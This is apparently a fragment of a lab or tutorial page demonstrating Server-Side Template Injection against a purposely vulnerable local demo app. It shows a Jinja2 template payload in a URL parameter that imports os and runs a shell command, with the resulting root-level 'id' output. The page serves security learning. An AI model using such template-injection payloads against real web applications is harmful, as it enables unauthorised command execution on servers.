 SSTI demo app
http://localhost:8089/?user={{ self.__init__.__globals__.__builtins__.__import__('os').popen('id').read() }}
Parrot OS Hack The Box OSINT Services Vuln DB Parrot OS Hack The Box OSINT Services Vuln DB Privac
Hi uid=0(root) gid=0(root) groups=0(root)
Welcome to the vulnerable app.
Have fun with Server-Side Template Injection (SSTI).
Follow me: LinkedIn Twitter